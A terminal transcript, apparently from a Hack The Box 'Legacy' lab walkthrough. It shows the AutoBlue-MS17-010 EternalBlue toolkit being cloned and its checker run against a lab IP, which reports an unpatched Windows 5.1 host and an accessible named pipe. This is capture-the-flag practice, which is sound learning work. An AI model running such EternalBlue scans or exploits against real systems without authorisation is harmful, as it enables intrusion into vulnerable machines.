 ┌──(kali㉿kali)-[~/HTB/Legacy]
└─$ git clone https://github.com/3ndG4me/AutoBlue-MS17-010.git
Cloning into 'AutoBlue-MS17-010'...
remote: Enumerating objects: 126, done.
remote: Counting objects: 100% (50/50), done.
remote: Compressing objects: 100% (15/15), done.
remote: Total 126 (delta 40), reused 35 (delta 35), pack-reused 76
Receiving objects: 100% (126/126), 94.22 KiB | 265.00 KiB/s, done.
Resolving deltas: 100% (74/74), done.
┌──(kali㉿kali)-[~/HTB/Legacy]
└─$ cd AutoBlue-MS17-010
┌──(kali㉿kali)-[~/HTB/Legacy/AutoBlue-MS17-010]
└─$ python3 eternal_checker.py 10.10.10.4
[*] Target OS: Windows 5.1
[!] The target is not patched
=== Testing named pipes ===
[+] Found pipe 'browser'
[*] Done
┌──(kali㉿kali)-[~/HTB/Legacy/AutoBlue-MS17-010]
└─$